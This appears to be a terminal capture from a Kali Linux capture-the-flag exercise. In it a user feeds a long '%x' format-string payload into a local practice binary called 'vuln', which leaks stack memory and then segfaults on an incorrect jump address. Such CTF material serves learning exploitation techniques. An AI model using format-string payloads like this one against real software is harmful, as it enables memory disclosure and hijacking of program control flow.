 ┌──(zy㉿zy)-[~/ctf]
└─$ ./vuln
Enter your name:%x.%x.%x.%x.%x.%x.%x.%x.%x.%x.%x.%x.%x.%x.%x.%x.%x.%x.%x.%x.%x.%x.%x.%x.%x.%x.%x.%x.%x.%x.%x.%x.%x.%x.%x.%x.%x.%x.%x.%
x.%x.%x.%x.%x.%x.%x.%x.%x.%x.%x.%x.%x.%x.%x.%x.%x.%x.%x.%x.%x.%x.%x.%x.%x.%x.%x.%x.%x.%x.%x.%x.%x.%x.%x.%x.%x.%x.%x.%x.%x.%x.%x.%x.%x.
%x.%x.%x.%x.%x.%x.%x.%x.%x.%x.%x.%x.%x.%x.%x.%x.%x.%x.%x.%x.%x.%x.%x.%x.%x.%x.%x.%x.
d99f12a1.fbad2288.72b309a0.0.0.858fefd0.0.252e7825.2e78252e.78252e78.252e7825.2e78252e.78252e78.252e7825.2e78252e.72b30a00.3684f500.72
b30a00.9b235441.1.85742ca8. enter the address to jump to, ex => 0×12345: Segfault Occurred, incorrect address.
┌──(zy㉿zy)-[~/ctf]
└─$
KALI LINUX™
“the quieter you become, the more you are able to hear”